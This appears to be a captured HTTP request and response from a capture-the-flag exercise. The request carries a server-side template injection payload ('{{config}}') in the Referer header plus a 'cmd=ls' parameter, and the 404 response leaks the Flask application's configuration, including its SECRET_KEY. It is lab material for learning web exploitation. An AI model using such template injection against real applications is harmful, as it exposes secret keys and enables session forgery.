 Request
Raw Params Headers Hex
GET /123?cmd=ls HTTP/1.1
Host: 05b72ab9-cae1-43cc-a756-452328641802.node3.buuoj.cn
Referer: http://05b72ab9-cae1-43cc-a756-452328641802.node3.buuoj.cn/{{config}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: openresty
Date: Tue, 23 Jun 2020 13:46:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1654
Connection: keep-alive
<html><head><meta http-equiv="Refresh" content="3;URL=http://05b72ab9-cae1-43cc-a756-452328641802.node3.buuoj.cn/&lt;Config
{&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;: False, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;:
None, &#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SECRET_KEY&#39;:
b&#39;\xb9\xe5-\xe3\x02\xc5\xb1\xfe[\xf5=\xe2;d\xf3\x85&#39;, &#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(31),
&#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None, &#39;APPLICATION_ROOT&#39;: &#39;/&#39;,
&#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: False, &#39;SESSION_COOKIE_PATH&#39;:
None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SESSION_COOKIE_SAMESITE&#39;:
None, &#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;: None,
&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: datetime.timedelta(0, 43200), &#39;TRAP_BAD_REQUEST_ERRORS&#39;: None,
&#39;TRAP_HTTP_EXCEPTIONS&#39;: False, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False, &#39;PREFERRED_URL_SCHEME&#39;:
&#39;http&#39;, &#39;JSON_AS_ASCII&#39;: True, &#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;:
False, &#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;, &#39;TEMPLATES_AUTO_RELOAD&#39;: None,
&#39;MAX_COOKIE_SIZE&#39;: 4093, &#39;BOOTSTRAP_USE_MINIFIED&#39;: True, &#39;BOOTSTRAP_CDN_FORCE_SSL&#39;: False,
&#39;BOOTSTRAP_QUERYSTRING_REVVING&#39;: True, &#39;BOOTSTRAP_SERVE_LOCAL&#39;: False, &#39;BOOTSTRAP_LOCAL_SUBDOMAIN&#39;:
None}&gt;"><title>404 Not Found</title></head><body>Page not found. Redirecting...</body></html>